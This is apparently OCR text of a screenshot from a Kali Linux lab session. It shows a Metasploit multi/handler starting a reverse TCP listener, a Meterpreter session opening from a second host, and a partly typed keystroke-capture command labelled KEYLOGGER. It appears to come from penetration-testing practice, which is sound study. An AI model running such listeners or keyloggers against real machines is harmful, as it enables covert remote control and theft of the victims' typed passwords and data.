 Not Secure https://192.168.100.7/ui/#/console/15
1 2 3 4 15:49
bob@DESKTOP-1J3F72: ~/Desktop
Trash
Home
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.101:4444
[*] Meterpreter session 1 opened (192.168.100.101:4444 → 10.0.0.207:59441) at 2024-03-20 15:48:18 -0400
File System
Kali Linux a...
meterpreter > keysca
new
"the quieter you become, the more you are able to hear"
KEYLOGGER